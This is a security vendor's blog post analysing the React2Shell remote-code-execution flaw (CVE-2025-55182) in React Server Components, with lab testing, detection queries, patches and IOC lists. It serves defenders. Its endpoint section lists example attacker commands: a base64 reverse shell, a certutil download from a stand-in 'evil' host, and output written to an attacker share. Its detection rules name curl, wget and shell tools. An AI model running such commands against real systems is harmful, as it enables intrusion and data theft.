7 min read
Responding to React2Shell
Andy Oesterheld, Brandon Schwartz, and Jon Ingram
:
December 9, 2025

Over the past 6 days, our cybersecurity experts have been diligently hunting for signs of React2Shell in our clients' networks. Here's what they learned.
Analysis, Detection, and Mitigation Overview
On December 3, 2025, React’s development team disclosed a severe 10/10 vulnerability affecting React Server Components (RSC). This was reported to them by security researcher Lachlan Davidson. This vulnerability allows an adversary to achieve remote code execution (RCE) by sending malicious HTTP POST requests to any Server Function endpoint. The CVE is a vulnerability in RSC’s implementation of their Flight protocol.
This vulnerability has been cataloged as CVE-2025-55182. On December 4, 2025, a working proof-of-concept (POC) was released on GitHub, and a scanner was also released on GitHub by AssetNote. On December 5, 2025, CISA added CVE-2025-55182 to its Known Exploited Vulnerabilities catalog, as active exploitation of this critical vulnerability has skyrocketed over the last 72 hours. PacketWatch has also observed a sharp increase in attempts to exploit this vulnerability in the last 72 hours.
If your organization is using React, it is highly recommended to patch immediately.
 Initial disclosure from React’s team. (from react.dev)
Initial disclosure from React’s team. (from react.dev)

 Exploit attempts seen in the last 24 hours from PacketWatch.
Exploit attempts seen in the last 24 hours from PacketWatch.
How the Exploit Works
React2Shell (CVE-2025-55182) exploits a flaw in the server-side implementation of the React Server Components (RSC) Flight protocol. When a Server Function endpoint receives a crafted HTTP POST request, the vulnerable Flight parser deserializes attacker-controlled multipart data, including chunk references such as (e.g., “$@0”) and malicious “thenable” objects. A “thenable” is any object that exposes a .then() method and is treated like a Promise during React’s deserialization process. Due to insufficient validation during promise resolution, the parser incorrectly treats these attacker-supplied “thenables” as legitimate internal Chunk objects. This allows a forged Chunk to be injected into the runtime, exposing internal gadgets and ultimately enabling arbitrary remote code execution on the server. As confirmed by public advisories and PacketWatch internal analysis, the entire exploitation path occurs during pre-authentication and relies solely on RSC’s deserialization flow.
Attack Flow:
[1] Malicious HTTP POST sent to RSC endpoint
├─ Header: Next-Action
└─ Body: Multipart RSC Flight payload
[2] Flight parser deserializes payload
└─ Initial chunk references another chunk (e.g., "$@0")
[3] Parser resolves referenced chunk
└─ Attacker-controlled chunk contains a malicious "thenable"
[4] Parser invokes .then() on attacker-supplied object
└─ Hijacked resolution flow bypasses validation
[5] Forged internal Chunk/state injected into runtime
└─ Internal RSC structures (“gadgets”) manipulated
[6] Remote Code Execution (RCE)
└─ Server executes attacker-controlled code under Node.js context
 Visual representation of the HTTP POST Exploit Path.
Visual representation of the HTTP POST Exploit Path.

Visual representation of the Process Creation / RCE Chain.
Attack in the Wild:
The PacketWatch team detected and analyzed real, true-positive React2Shell exploit attempts that were sent successfully but did NOT result in endpoint process creation. Utilizing the PacketWatch platform’s built-in PCAP extraction capability, the exploit chain was extracted to a PCAP for analysis.



 True-positive, real React2Shell RCE exploit attempts detected by PacketWatch and analyzed in WireShark.
True-positive, real React2Shell RCE exploit attempts detected by PacketWatch and analyzed in WireShark.
As shown in the screenshots above (with sensitive information redacted), the Next-Action header is present with the value “X,” which aligns with both PacketWatch’s detections and what has been widely reported online. This value appears to be a placeholder used by attackers because the vulnerability does not depend on resolving a legitimate Server Action ID - the exploit occurs earlier, inside the Flight deserialization logic, before React ever attempts to validate or execute the referenced action.
Similarly, the initial Flight payload in these attempts referenced chunk "$@0", but this value is also not significant to the success of the exploit; any chunk index that points to attacker-controlled data will trigger the same unsafe “thenable” resolution.
The PacketWatch team conducted additional controlled testing to analyze successful process creation on the endpoint and compare these results with real-world exploit traffic.
PacketWatch Internal Testing:
Environment:
- Platform: Windows host with Node.js installed
- Server: Local RSC test app running Next.js / React (intentionally vulnerable)
This configuration allowed the PacketWatch team to capture both sides of the exploit chain:
- The malicious HTTP POST request hitting the locally hosted RSC server.
- The resulting process creation event where the vulnerable server spawned a child process.
Procedure:
- Started vulnerable Next.js development RSC server
- Executed in-house React2Shell PoC exploit script targeting [localhost:3000].
- Captured resulting HTTP POST request containing the Next-Action header and RSC Flight payload.
- Observed endpoint behavior where [node.exe] spawned [cmd.exe], confirming successful process creation (RCE).

Local React Server Components test application.
 In-house React2Shell PoC exploit script run in terminal.
In-house React2Shell PoC exploit script run in terminal.
Observed Network Behavior:
 Wireshark capture of React2Shell PoC exploit during PacketWatch’s internal testing.
Wireshark capture of React2Shell PoC exploit during PacketWatch’s internal testing.
Observed Endpoint Behavior (RCE Execution):
Windows Event Viewer captured Event ID 4688 – Process Creation, confirming that the exploit successfully caused the Node.js server process to spawn a new child process:
- Parent: node.exe (the RSC/Next.js server)
- Child: cmd.exe (executing the attacker-controlled payload)
This is the exact RCE pivot point. In a real attack, the spawned process could execute:
- powershell -enc [base64 reverse shell]
- cmd /c certutil -urlcache -f http://evil[.]com/mal.exe
- cmd /c whoami > \\attacker\share\output[.]txt
 Windows process creation event (4688) recorded during PacketWatch’s internal testing.
Windows process creation event (4688) recorded during PacketWatch’s internal testing.
How to detect:
As noted by GreyNoise, this exploit is not “novel”. This seems to be the run-of-the-mill RCE exploit.
Some organizations will have already built detections to trigger on suspicious shell execution (CMD, PowerShell, bash, zsh, etc.). Vendors such as Palo Alto have posted extremely helpful hunt queries.
However, we wanted to share our detections for this exploit to ensure that all organizations can have some way of detecting this attack. For those without PacketWatch protecting their environment, please check with your vendor for other detection methods.
Pseudo-code (endpoint):
{
ParentProcess = (node OR node.exe)
AND
ChildProcess = (id OR curl OR curl.exe OR wget OR wget.exe OR whoami OR arp.exe OR at.exe OR hostname.exe OR nbstat.exe OR netsh.exe OR netstat.exe OR nslookup.exe OR ping.exe OR query.exe OR systeminfo.exe OR tasklist.exe OR traceroute.exe OR whoami.exe OR whois.exe OR quser.exe OR qwinsta.exe OR nltest.exe OR csvde.exe OR wevtutil.exe OR driverquery.exe OR nbtscan.exe OR ntdsutil.exe OR vssadmin.exe OR dsquery.exe OR adfind.exe OR klist.exe OR vssvc.exe OR groups OR sudo OR hostname OR uname OR cat OR powershell.exe OR pwsh.exe OR net.exe)
}
OR
{
GrandparentProcess = (node OR node.exe)
AND
ParentProcess = (cmd.exe OR powershell.exe OR sh OR bash OR zsh)
AND
ChildProcess = (id OR curl OR curl.exe OR wget OR wget.exe OR whoami OR arp.exe OR at.exe OR hostname.exe OR nbstat.exe OR netsh.exe OR netstat.exe OR nslookup.exe OR ping.exe OR query.exe OR systeminfo.exe OR tasklist.exe OR traceroute.exe OR whoami.exe OR whois.exe OR quser.exe OR qwinsta.exe OR nltest.exe OR csvde.exe OR wevtutil.exe driverquery.exe OR nbtscan.exe OR ntdsutil.exe OR vssadmin.exe OR dsquery.exe OR adfind.exe OR klist.exe OR vssvc.exe OR groups OR sudo OR hostname OR uname OR cat OR net.exe)
}
PacketWatch (network):
(For general hunting for suspicious RSC requests)
NOT source.ip:(10.0.0.0\/8 OR 172.16.0.0\/12 OR 192.168.0.0\/16) AND http.method:POST AND http.requestHeader:(next-action OR rsc-action-id)
(For general hunting for possible True Positive exploitation events. It has been noted in some reports that a successful exploitation of this vulnerability will cause a HTTP status code 500 (Internal Server Error) to be generated.)
NOT source.ip:(10.0.0.0\/8 OR 172.16.0.0\/12 OR 192.168.0.0\/16) AND http.method:POST AND http.statuscode:500 AND http.requestHeader:(next-action OR rsc-action-id)
Crowdstrike Hunt Query:
"#event_simpleName" = ProcessRollup2
| in(field="GrandParentBaseFileName", values=["node.exe", "node"])
| CommandLine != *Adobe*
| groupBy([ParentBaseFileName, ImageFileName, CommandLine])
We have also built a dashboard labeled “React2Shell” to help PacketWatch clients actively monitor and investigate exploitation attempts. Our threat hunting team is monitoring all clients closely. If we detect a successful exploitation event, we will activate our incident response team and reach out.
 PacketWatch dashboard monitoring all exploitation attempts.
PacketWatch dashboard monitoring all exploitation attempts.
Mitigations:
The following mitigations are recommended to mitigate this threat:
- Update react-server-dom-webpack, react-server-dom-parcel, and react-server-dom-turbopack to versions 19.0.1, 19.1.2, or 19.2.1
- Update Next.js to versions 15.0.5, 15.1.9, 15.2.5, 15.3.6, 15.4.8, 15.5.7, 16.0.7, 15.6.0-canary.58, or 16.1.0-canary.12
- Ensure Web Application Firewalls are blocking exploit attempts. Cloudflare, AWS, Azure, F5 and others have updated their WAFs with signatures for this exploit.
- If possible, install EDR on all servers running React Server Components
- Monitor the network via an Intrusion Detection System (IDS) or a PacketWatch managed service. If the network is not being monitored, this exploit may go unnoticed.
With the PacketWatch Platform, your team can detect React2Shell exploits, and more HTTP-based attacks - in real-time over the wire, before they lead to endpoint execution.
IOCs:
The PacketWatch Threat Hunting team has identified a list of IP addresses and ASNs that are the source of scanning and payload traffic. If your organization identifies network traffic to any of these IPs, you may have a React2Shell security incident. If you are experiencing a security incident, contact your incident response team. If you don’t have the resources to confirm it’s a security incident, a security assessment can help.
We recommend blocking all the IP addresses listed below.
Scanners
95[.]214[.]52[.]170
85[.]11[.]167[.]3
79[.]124[.]40[.]174
103[.]177[.]95[.]250
183[.]182[.]125[.]198
192[.]159[.]99[.]95
1[.]233[.]104[.]29
89[.]117[.]50[.]231
149[.]50[.]96[.]133
51[.]81[.]242[.]185
51[.]210[.]15[.]251
95[.]156[.]229[.]82
98[.]172[.]84[.]11
103[.]239[.]14[.]12
173[.]212[.]239[.]200
Payload Servers
31[.]56[.]27[.]76
193[.]34[.]213[.]150
41[.]231[.]37[.]153
Source ASNs:
MEVSPACE sp. z o.o. (201814)
ColocaTel Inc. (213438)
Tamatiya EOOD (50360)
PT Industri Kreatif Digital (141968)
1337 Services GmbH (210558)
Contabo GmbH (51167)
Star Telecom (131267)
OVH SAS (16276)
SK Broadband Co Ltd (9318)
ASN-CXA-ALL-CCI-22773-RDC (22773)
CAFE-7040 (139041)
active 1 GmbH (197071)
Resources:
[1] React Security Advisory (GHSA-fv66-9v8q-g76r)
https://github.com/facebook/react/security/advisories/GHSA-fv66-9v8q-g76r
Accessed: December 6, 2025
[2] Original PoC by Lachlan Davidson
https://github.com/lachlan2k/React2Shell-CVE-2025-55182-original-poc
Accessed: December 6, 2025
[3] CISA Known Exploited Vulnerabilities Catalog
https://www.cisa.gov/known-exploited-vulnerabilities-catalog
CVE-2025-55182 added: December 5, 2025
[4] React2Shell Official Disclosure Site
Accessed: December 6, 2025
[5] Next.js Security Advisory (GHSA-9qr9-h5gf-34mp)
https://github.com/vercel/next.js/security/advisories/GHSA-9qr9-h5gf-34mp
Accessed: December 6, 2025
[6] Tenable: React2Shell CVE-2025-55182 FAQ
https://www.tenable.com/blog/react2shell-cve-2025-55182-react-server-components-rce
Published: December 4, 2025
[7] Rapid7: React2Shell CVE-2025-55182 Analysis
Published: December 4, 2025
[8] Unit 42, “Critical vulnerabilities in react server components and next.js,” Unit 42
https://unit42.paloaltonetworks.com/cve-2025-55182-react-and-cve-2025-66478-next/
Accessed December 6, 2025
[9] React, “Critical security vulnerability in react server components,” React
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
Accessed December 6, 2025
[10] J Story and S. Markbåge, “Security advisory: CVE-2025-66478,” Next.js
https://nextjs.org/blog/CVE-2025-66478
Accessed December 6, 2025
[11] B. Rudis, “CVE-2025-55182 (react2shell) opportunistic exploitation in the wild: What the Greynoise Observation Grid is seeing so far,” CVE-2025-55182 (React2Shell) Opportunistic Exploitation In The Wild: What The GreyNoise Observation Grid Is Seeing So Far,
https://www.greynoise.io/blog/cve-2025-55182-react2shell-opportunistic-exploitation-in-the-wild-what-the-greynoise-observation-grid-is-seeing-so-far
Accessed December 6, 2025
Contact us today if you need help with Incident Response or a Security Assessment.
Andy Oesterheld
Andy Oesterheld is a Senior Cybersecurity analyst at PacketWatch. He investigates critical security incidents, develops hunts, and advises on security best practices. He began his career in cybersecurity in the Air Force as an engineer maintaining airborne systems.
Brandon Schwartz
Brandon Schwartz serves as a Cybersecurity Analyst at PacketWatch, specializing in DFIR for on-demand intrusions, proactive network threat hunting, and detection engineering across network-centric telemetry. He also supports the development and automation of internal forensic tooling. He launched his career at a local DoD-focused engineering firm, helping build a CMMC-compliant cybersecurity program.
Jon Ingram
Jon Ingram is a Cybersecurity Analyst at PacketWatch. He handles intrusion response, EDR alerts, incident triage, and performs proactive threat hunting utilizing network traffic analysis. His career began at his alma mater Augusta University, where he worked on their internal security team as a SOC Analyst.
Posts by Tag
- CEO Perspective (31)
- Cybersecurity Resilience (12)
- Incident Response (12)
- Compliance (10)
- GRC (9)
- Vulnerability Management (7)
- Best Practices (6)
- Threat Hunting (6)
- Cyber Insurance (4)
- Artificial Intelligence (AI) (3)
- Full Packet Capture (3)
- HIPAA (3)
- Artificial Intelligence (2)
- Network Security Monitoring (2)
- Network Visibility (2)
- Ransomware (2)
- Critical Vulnerability (1)
- Cybersecurity Threats (1)
- Endpoint Security (1)
- Event (1)
- Legal Industry (1)
- Manufacturing Industry (1)
- Multi-factor Authentication (1)
- Security Risk Assessment (1)
- Threat Intel (1)
- Zero-Day (1)